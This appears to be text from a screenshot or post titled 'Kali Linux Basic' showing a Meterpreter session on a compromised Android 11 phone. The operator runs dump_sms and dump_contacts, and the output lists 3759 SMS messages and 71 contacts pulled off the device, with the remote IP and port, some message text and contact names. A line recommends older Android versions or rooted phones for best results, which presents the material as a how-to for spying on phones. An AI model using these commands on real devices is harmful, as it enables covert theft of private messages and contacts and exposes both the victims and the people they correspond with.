 @menapps Kali Linux Basic
For all command type help
Examples of things you can do. Lower Android version or rooted phone is recommended for best results
meterpreter > dump_sms
[*] Fetching 3759 sms messages
[*] SMS messages saved to: sms_dump_20231214183502.txt
meterpreter >
=====================
[+] SMS messages dump
=====================
Date: 2023-12-14 18:35:10.999922315 +0300
OS: Android 11 - Linux 4.14.190-24363203-abA705FNXXS5DVK6 (aarch64)
Remote IP: 192.168.1.100
Remote Port: 56836
#1
Type    : Incoming
Date    : 2023-10-01 09:41:27
Address : Uber
Status  : NOT_RECEIVED
Message : Uber BV: 200TL'ye kadar Istanbul'da %50 indirimli bir Uber Taksi yolculugu icin ödeme yöntemi olarak Silver Lo
#2
Type    : Incoming
Date    : 2023-09-29 13:46:45
meterpreter > dump_contacts
[*] Fetching 71 contacts into list
[*] Contacts list saved to: contacts_dump_20231214183535.txt
meterpreter > _
======================
[+] Contacts list dump
======================
Date: 2023-12-14 18:35:37.460164953 +0300
OS: Android 11 - Linux 4.14.190-24363203-abA705FNXXS5DVK6 (aarch64)
Remote IP: 192.168.1.100
Remote Port: 56836
#1
Name    : Anneanne
Number  :
#2
Name    : Babannem
Number  :
#3